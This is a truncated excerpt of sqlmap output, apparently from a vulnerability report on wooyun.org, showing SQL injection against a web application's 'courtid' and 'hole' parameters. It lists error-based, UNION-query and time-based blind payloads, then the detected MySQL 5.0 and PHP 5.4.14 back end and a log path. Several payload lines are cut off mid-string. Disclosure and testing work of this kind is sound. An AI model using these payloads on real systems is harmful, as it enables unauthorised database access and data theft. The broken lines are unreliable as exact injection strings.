 Payload: courtid=23&hole=4' AND (SELECT 1384 FROM(SELECT COUNT(*),CONCAT(0x716
LECT (CASE WHEN (1384=1384) THEN 1 ELSE 0 END)),0x716c686d71,FLOOR(RAND(0)*2))x FRO
ION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'vCjk'='vCjk
Type: UNION query
Title: MySQL UNION query (NULL) - 12 columns
Payload: courtid=23&hole=4' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NUL
,CONCAT(0x716f687071,0x5867587145726d555450,0x716c686d71),NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: courtid=23&hole=-3693' OR 7191=SLEEP(5) AND 'TMup'='TMup
---
[13:02:40] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.14
back-end DBMS: MySQL 5.0
[13:02:40] [WARNING] HTTP error codes detected during run:
503 (Service Unavailable) - 1 times
[13:02:40] [INFO] fetched data logged to text files under '/usr/share/sqlmap/outpu
.com'
www.wooyun.org